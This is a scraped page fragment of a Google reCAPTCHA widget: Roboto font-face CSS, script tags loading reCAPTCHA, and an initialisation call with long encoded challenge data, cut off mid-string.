  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LWmrZWpAfgmUlZ7i1iwLGA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LWmrZWpAfgmUlZ7i1iwLGA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LWmrZWpAfgmUlZ7i1iwLGA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22fcKxTMOGGMKrwpLCtMOjQlFQw5Iaw5UKwqrCpErCksK5OsO9w6vDrB4bwqFuwoNzwp18wqzDulLDmHTCoXtpw6LCvcOFwrTDvU7CpMOzw6vDuV/CmBzCoynDssOFQ0bDpibDusOgwqDCi8KkPsKIf8K/AMOQH8Osw4TCuMOWwpXCmkgzMDQndnBCVsKVGMOtw5DDl8OrwopNwq3DrWITK8KORQlJO8OLb2JWw7YIwr8/[base64]/DmMOlwro2wozDrmzCtsOuJ8KEwqJjMCkbITXCiSQeDRzDsBjCtV4Swpsdw6fClSQefcKyDsO9ZsKSw5vDhm9QC0vCs8OBwoU6w4kdwonCg8KkwqFUW1kSMsKxQcKywqFOw6NAwrEER8K8wrtEw5VswpkHw4bDs8OTK8OqZBNmw7/CucKSF8OgCw7Cp8Oew7fDssK4wokCRMKXwq7CoD7DksK7w7vDhMO4ccOQwofCvMOXHMK1wrvDhcOtbMOKwr9WDcKkwp/Cn8O0dcO4G8OrCA/DqWUew6haw7PCp8K4CcKTw6fDl3xdwrTCmsK3woxDXDXCmsOaSMK2wrbCqE/CoQcxwqQ8wrwOw7JbOxXCgVEUwpbClMK1cMKSIkTCg8KgwoUNw6zDryVFwq92GyLCp33CkwJ8wo8XwqJgw4hRVGLCmcKEw70iQDBITVotYEJlWcOKYwwEw51Mw7vCl8OjwoRsLm1Cw60iIj57wq/Dj8O2KWnCn0l0NsKsV35Mf8Obw5rDvMOiwrsNAsKCalIbCMKadsO8woYiXsKnWSXCrcKkwrrDksOuHMOdVyDDtsK4w6fCrzbDlcKew7NCw5QQwo/Du8KRw5kZCQsQTMKiw6o7w6HCqSc/wqAAZ8Omw7E8wpgxGMOuR8KAw5LDmcKIcMKCwog1w6LDtcKbLAkHEsKdMCbCnsOYwplrw7FxwokQwrvDisOndcK3w6TCp8K/woMFc2rDqMK5w5LCpcKhIDBIw5bDlcKhGVDCmMO5wojDr8Onw7PCpsOPw4MMw4vCt8KcecOkbsO2BAPDsGnClsKrfAXCh8OGwoLDh8O3G0U3K3Qlw6VVwrRHw7ZXwp5fMFPChFLDkCPCkEcHS8ObLQwjwoETwo3DjTzCjMOMwrBoQcKTUSzDpRnChsKWXlLCnW/ChRssScOucmEoe3jDiMOVw4sEwrM/[base64]/DjcKFUkIEwp/[base64]/[base64]/Dv8K9wrA7LUHDk8OLw5NbG8OyR0nCqsOJIg7Dsy8JVMKpK2DDhE0lD8OmSsODT8O2Al4Wc089w4HDtQEEwqEWccO+wpDCkcKyw4VQw7E6wpzDvcKfecOmw6hqNwnDqcO2fcO6wokxwo0Cw4TDscK3wrdOwrPCusKbw5lBwpTDlMKLwqnDl8Kfw7EHcUbDssO/FcKkwqnDg1lgwo3DjFRmw60CwoAuc8K8wrEVw4hWwqzCiQhCw5XCkcOPayXCiUgNbDQCwqlhcsKEYBBdw61Yw6DDkMOPAsKwZsOXTTDDk8KQZxrCmsKcC1wDM8O7w7jDtiLDoEs3FcKeRH/CucKIfgcuasOxw5bDnMOzFXdLwq/DtzvDs8K5wrXCgcOew5IXwpXClDMMw49+wqpEw6g7WQjCocK3wrYYwodVIVg0w4gSH8OZw4HDuAVgFcOme8K3BsKUw4/DmcOTB8KUEcKBw6PCjRjDmkbClTHClsK6wovClMKXF3PDi3BCXsOWwq3CrUtVUhZSXUtyYcOkwrpbBg4lL2paw7Mbw74nwq9/[base64]/SMKPw57Dk8O9w6l2KMOSw7PCksOfwrc7FjvCrMKGasKncXXDrw4GwrXDkxTCv0x6wq/CicKEJsKlCmfCqcKowoxYDsO2w7TDlQIPwoU5BcOpYsOqw5bDm8O1KsKmwr9fTsOnJ8OfD0JJwo/DhzXDs2fDqXHCulXCjgxbe0IeVGplwoTCusKIw6wjV8K7QsKMw7nDhVHDpcKJwq8IEMK/[base64]/KDdQbFPDtF/DgRdUw4bCk8KHwoNaCFzCjXUBHMKHw73CmQrCjUDCg8K/SMKkwpIlPsOzZGoOw6c8JcKBIUB/wpHCojc7dnUFw6jDikd9wrJgw7tDcQcTDcK4w79wwp51T8KMwoUXCMKsX8OhOgbCs8OEOBIRw4LCrcOGJxgtMjLDv8OQw7R+VxcYw5IMworDvcK6McOcw4suw7PDpXLDpcKCw4XDr8OfWsOnUMOuwp/CnsKjScK9ZcKpwqnCnwjDp2bCq3pbCAnDnsORwrHDiSvCsMOKwqxHw6XCjmkDw5nDuBIafsK1TlnDtkPDihvDvxDCrsKOw7sKaMKyRMOGEcKkPcOfwp7CscKUw4p3w4l6w4ZGfWPDnkzDrsKKY8O8w74Lw6bCuGHDt8OFHkUsOcKOH8OrOXDCjMOrNCYjNcOmw5p+C0/Chn0UwoMWU8KKPngHw5LDkU3DrsODwphOM8O7wrfCtF0Vw58WfsKvG1jCvEbDgkMlaQHCqMOww5DDjhgkQXw2EcKBwqITwplpw5HDizoZCQPCoB/Dj8OUZy/DsMKpwpYlw4lLwq4RwoZefMKjcihzWMOsw67CkVQEw63DhMO5wqZIUcKNOsOFw6oKwr/DiiXCscKxw7vCo8OAwp8/w7nDlcK9ST9yw5HCncK/[base64]/CtUMOXcOvwq5FasK7wrTDghrCtlHCjXBfUcO/w44xwrFvwr1+QGXCn8OGbVEqO8KfA2ANwqwnFGzDi8KCwpoCLcOnwo0mwqPDpcKSw4QRw5fDuDzCl8ObwqAww5DDvsOCwolOwpU8QcKKGcKJSTZrwrPCosOQw7bDgA3DhxYswoLCi2g6MMO/H2M1w50jwo5UDT7Dj0Vww6JUwpHCsMKzwqHDhG9KIsOvw7nCssKhSsOQFcONwrcmw6fCvcKXRcKQUsOHUsK0SCbCuwlCw5XDrMKMw5/DmCHCrsOww7wwKXPDvXtIw4xlanfCjCDDn8OUcXJQT8KlGcKAwpvDpHNzw5zCgzfDmAbClsKHwphzegTCl8KWUEtowq04wqI4w4rCmsKYXCVuwqfCuMKLw7AFalnDksOxwo7CtkZxw67DucK+Iyo1e8O/[base64]/woPCosKFd03Ci8O7JcKeA8K7LzcNRFbChsKnesKpwoJ6w4XCmhwAwrkAw5TCnMKYQzlJZBElwpnDsBvClUjCnHjDpsOSPsKBw4zDrXHDicK4X0/[base64]/Ck8KLSHAXFRXCuMKjYis6OGwuAMKcw57DthLCnSDDmTwZwqUGwpvDrC3ChC1DVcO4w6rDoR/DnMOEAyzCkQVDwrfDqMOxwqBLwp88d8OPwofDlsOxDkd1SjPCjAkKwohPwqRIN8Krw6HDkcOsw4YAw70OXxsbRxnCjMK1IwfDsMOtRcKHZTbChcOOw6nDv8OSM8O+wp8ZbCkUwqrDg8OnUU/CgcODw5rCi8OpwpcUNcKHX0Q2BVl1DcOwSMK8QcOvcxrChRDDhsOiw49gaXzDkcKBw7PDgTgPS8KZw6Rbw4Jmwq4GwrnCsSMOEhDDuHHDgMOhbMOXwoFTwqrDqMOzwpzDjcOwCX5kT2rDiF1/[base64]/DhE9FwqrCsVo9MREkLcKmJ8KcQm5xw47DqHhFw7vCojccAMK/cQHDisK9w5UDwodKw4ojwrbCucKvwpvDiXbComVlw6tWTMOeTXbDtsO8MMOxBQfDggYsw6DCkHvCpcOEw6rCuW1OGBfCncKcw4Nsa8K/wohPwoHDiz/DnzYCw4cZwqYTwq/DrCNdw6YUM8KvfgBnVybDn8OuaijCjMOEwpNTwqFYw7XCicOew7Y2csONw6oBcjnCm8KYwrMqwrsPWsOiwrZVDcKPwp7CiGPDo2DCjcOlwoN4W203w6paB8K9ZVUBwptUMsKLwo7CvkBfMcOEb8KqY8KNOMOfHAHDllLCm8KFVsKjXXlJw55zfg7DosKkwqs/[base64]/A8KmwqrDrVEjCWUlw4zCilkpQzXCsQgXwrPCpTNcCMKkS8OpwoLCgGYPwp8Uw63CrMKuwo7CgX0ZwqV3w6k8wqvDvRIBw4w1J30mwqY0T8Osw77DkAAjwqEUe8OGw4vDmsOFwrXCl14nQGYBOhfCocKGIDLDtFt3WsOBK8Ocwq41w57DkMO/JUZsQcKlfcOWTsOlw6I+worDkcOrEMK2H8O+w7hKcABzwp8Iw6h2dxcVGV3ChsKzaVLDusKHwp3CrjDDl8O4wpLDlis/bTARw7vDssOpS0cbw4ZFM3wtCwPClCZzwo3CsMOaTkxoXX5Sw4LChTLDnhfCtMKQw4vCoiFEw4Rlw5saNMONw43DnGVXwqAoG39nw50zCsOYJAzDlF43w6s9w7PCkFpsFhNCw4swD8OXPUp2BsKsdsKxEkZOw6/[base64]/CrsOQw63DpWHDlG7DoAjCjXUYBWJZV8OhwrXDgDxKTsOCw514w73Dk8KCw6Udwo4ZA8KPG8K4JwHCl8K0w6EpEcKyw5ZBwqbCoDPCs8OsC0rDrlwvbRXCpsOrbMKsw6UOw6XDlMO7w6HCtcKwAcOtw4dKw6zCkDfCsMOswq/DpsKdw6hLwplEe1FAwrBvBsOZFcOjwo8tw4nDu8O2w4ImDC3Ct8O/w7PChivDlcKBA8O1w5vDg8Kpw4rDsMOtw57CmzFfC18+HMOLSXXDhjbCvHMycGY1ecOaw5PDsMK4fsKxw68pO8K+A8Kpwrotw5UJSMKHwpoVwr7Cr0pxUHwHwrfCvHHDt8O2IHfCu8KNwoccwr/[base64]/w6cMw6hqHWzCp8OXMBfCqTVXw4NFw4oeFcOvUxUJw5bCgcK9KcKpw6VSw41pXRwvRTbDgXUpBsOoQnHDtsOqZMOZfQsSacOkMsOBw5vDqA7DhsOnw7wIwpUYMh0Cw53DqgVoG8Ozwpxkwr/CqcKnUmk9w5fCrwI4wqnCpgNKLGDClGLDssOoFVpSw6zCo8O/w7o3wp3DsmDChTbCon7DuXoMIhLCqcKgw5p9EsKoSSpXwqoUw590woDDiQ8WPsOFw4nDjsKaw6TDpsO/FsKcMcKDK8KkbcOkOsKJw4/Ch8OFOsKdR0NOwonDrMKVSMK2f8OXbRPDl0TCk8OIwpHDlcOtBiB1w5HDr8O5wo1/[base64]/Dr8KUFigyw7Y2O8KOScKHO3JLZ8Olwo/DomB1w7EJwo/CkT3CnS3CkBgmNHXCjcOgwpTChcK1WG7CsMO2VQwZEVoYw5bDmsKofcOyFyrCnMO6KAZKQWAlw6IZV8KswpLCkcOAwolCAsKjOk1Nw4jCsQ5xT8KfwovCqGwgSRBiw77Dh8OCGMOKw7XCoip8G8KFdwjDrU/[base64]/CiWQ2PEYlwoDClcKjO2zCg8OBw5nCiMOxw4ElWFBJwrzDv8Kkw4dCfMK+w4LDisOHC8Kpw6PDosKwwqnCnBAVasK9wod8w4FtIMKDwq3Cm8KLdQrCt8OKXg3Dn8KpJB7Ci8K7w6/CgmbDp1/[base64]/[base64]/wq7Cnz8Dw4TDjX3CkMKNZxjCl8OrSy8dw690w5hzw4pEB8Otf8O9eVDCocO8TsOKXitHAsOrwrUXw5lbK8OAYHouwoDCkm0rIsKSLFDDt3XDnsKcw7vCsXleaMKbB8O+LSfDv8KRFibCjMKYDEDCvsOOZUXDg8OZACDCrQ/ChQPCiA3Dn1HDkyMJwpTCtMO6D8Kdw6o7woZBwpXCosOLMV5MIwt+woLCjsKqw5Aaw5nCvWXDgwR0BRnCncOZTkPCpcKxFh/DhsKDRAjDrCTDsMKVDXzCv1rDmsKhw5ktV8O4BAxFw5t8w4jCmsO1w441Jw4pwqLDu8K6AcKWwpzCiMOAwrhcw7YdbhFtP1zCncKKSTvDh8O/wqfDm2zCpU7Du8KJAcOdwpJowrfCpitGYF9Vw6vClwXCnMKzw7rCgnE/wrgaw7xMd8OtwozDksOxCcKkwrMkw7tkwoMISVJjPQ3ClFjDgEbDsMOYAcKsBTBQw7Nya8OQcQlAw6/DosKcGWfCp8KPAXBFV8KEdMOZMhLCtm0Mw6RgPGjDqyUPFk/[base64]/MsO/w5xLwrMUHcOsMjcpwovChTVawqPCmDo8w6zDuXLDjn8qw5zClsOlwrt7MQLDgMOowpwsc8O3X8K8w4IhM8OBPmoCeDfDicK0WcOCGMO4LxF3T8O5GMK2aWZDHgLDhMOqw7pgYMOhbmkYHk53w6HCocODcXzDgQ/DjDXDkhvCt8Oyw5QkdMKKwpTCtzzDgMOcRSHCoFpea1N+YsKrN8K6VmvDjRF0w40YBRbDrcKdw63CrcObfDIAw7/CrH5IUnTCvcKmwqPDtMO0w5zCmMOWw4zDvcKrwrNoQVfCqsKvGXMPC8OCw6pdw7vDt8OGwqHDrgzDkcO/[base64]/Cn0ASAsKbwo9ZCMO7wqpYwrzDqVHDoG8twpPDmsO0w77DncORKcOhwqzDkMKZwphVecKqWAZow5PCu8Ohwp3CuywuKDhwHMKWK0LCoMKKTg/[base64]/[base64]/DhcOUEhsRL1XDvMOOw78hd8OzX8O+w7lLe8O/w5piwoXChcOiw6DDmcK4w4jCviDCkS/CqwPDisOgacOKd8OGdMKuw4vDs8OGc3PCuGA0w6A0wolGw7LCv8Kiw7pHw6HCtigFSkV+w6AZw6fDmj7ClU1VwoDCuBpSKwb